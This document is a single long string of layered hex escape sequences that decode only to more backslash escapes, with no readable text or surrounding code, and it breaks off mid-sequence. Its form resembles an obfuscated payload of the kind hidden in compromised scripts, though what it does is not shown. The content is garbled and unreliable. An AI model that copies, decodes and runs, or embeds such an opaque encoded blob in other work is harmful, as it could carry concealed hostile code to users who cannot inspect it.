\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\